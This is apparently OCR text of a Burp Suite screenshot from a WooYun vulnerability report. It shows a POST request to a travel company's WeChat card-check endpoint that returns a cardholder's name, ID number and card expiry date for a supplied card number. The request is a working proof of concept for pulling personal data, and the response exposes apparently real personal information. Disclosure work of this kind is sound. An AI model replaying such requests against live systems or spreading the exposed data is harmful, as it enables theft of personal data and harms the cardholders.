 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://wxpay.cs-travel.com
Request
Raw Params Headers Hex
POST /cs-ylk-wx/weixin/card_checkPanByAjax.do?fresh=0.9503653410356492 HTTP/1.1
Host: wxpay.cs-travel.com
Accept-Language: en-us
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_1 like Mac OS X)
AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12B411 MicroMessenger/6.3.9
NetType/WIFI Language/en
X-Requested-With: XMLHttpRequest
Accept: */*
Referer:
http://wxpay.cs-travel.com/cs-ylk-wx/weixin/card_payView.do?code=0214556eeb91a837cfb8a
5d5872123cf&state=test123test
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Cookie: JSESSIONID=5C9892F3D1BC2B67F3C964C4E6A54642
Content-Length: 42
Origin: http://wxpay.cs-travel.com
Accept-Encoding: gzip, deflate
pan=2009521651880025696&certNo=&reason=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/json;charset=gbk
Date: Mon, 11 Jan 2016 01:00:49 GMT
Content-Length: 177
{"sign":"3607D643E96388F666A7CF826506D2A2","trAmt":"0.00","cardExpdate":"201412
31","certNo":"612401700420123","rcDetail":"交易成功","custName":"孙发来","
rc":"00","ifExtend":"0"}
www.wooyun.org